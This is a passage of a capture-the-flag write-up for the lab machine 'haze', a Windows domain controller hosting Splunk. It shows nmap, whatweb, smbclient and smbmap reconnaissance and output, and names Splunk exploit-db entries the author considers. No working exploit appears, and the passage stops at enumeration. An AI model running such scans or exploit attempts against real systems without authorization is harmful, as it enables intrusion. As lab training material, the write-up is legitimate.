1, port scan
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-03 11:23:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8000/tcp open http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
|_http-server-header: Splunkd
8088/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-server-header: Splunkd
|_http-title: 404 Not Found
| http-robots.txt: 1 disallowed entry
|_/
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Firstly, I would want to check the web-service port 8000 Splunkd httpd
 By using whatweb to check the valid information about that
By using whatweb to check the valid information about that
whatweb http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F [200 OK] Bootstrap, Cookies[cval,splunkweb_uid], Country[RESERVED][ZZ], HTML5, HTTPServer[Splunkd], IP[10.10.11.61], Meta-Author[Splunk Inc.], Script[text/json], probably Splunk, UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge]
We did not get any versions of splunkd httpd
But by searching the exploits from exploit-db, I find something interesting from that
 I have tried the
I have tried the Splunk 9.0.4 - Information Disclosure, but the poc is not worked here.

From Splunk 9.0.5 - admin account take over, it still need a low-privilege user who holds a role that has the edit_user capability assigned.But we did not have anything right now.
Then I would target to SMB service
smbclient -L //10.10.11.61
Password for [WORKGROUP\wither]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.61 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
smbmap -H 10.10.11.61
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[!] Access denied on 10.10.11.61, no fun for you...
[*] Closed 1 connections
It still needs the valid credit here.
But by continuing check the CVE documents of the splunk, we can find more information from that.
